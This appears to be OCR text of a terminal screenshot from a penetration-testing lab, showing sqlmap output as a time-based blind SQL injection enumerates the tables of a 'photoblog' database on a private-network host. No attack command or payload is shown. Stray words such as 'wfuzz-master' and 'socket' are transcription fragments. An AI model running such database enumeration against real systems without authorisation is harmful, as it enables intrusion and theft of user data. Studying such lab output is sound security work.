 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
[00:12:31] [INFO] fetching number of tables for database 'photoblog'
[00:12:31] [WARNING] time-based comparison requires larger statistical
 model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay response
s (option '--time-sec')? [Y/n] y
[00:12:44] [WARNING] it is very important not to stress the network ad
apter during usage of time-based payloads to prevent potential errors
4
[00:12:44] [INFO] retrieved:
[00:13:04] [INFO] adjusting time delay to 1 second due to good respons
e times
categories
wfuzz-master
[00:14:15] [INFO] retrieved: pictures
[00:15:21] [INFO] retrieved: stats
[00:16:02] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures   |
| stats      |
| users      |
+------------+
socket
[00:16:42] [INFO] fetched data logged to text files under '/root/.sqlm
ap/output/192.168.126.130'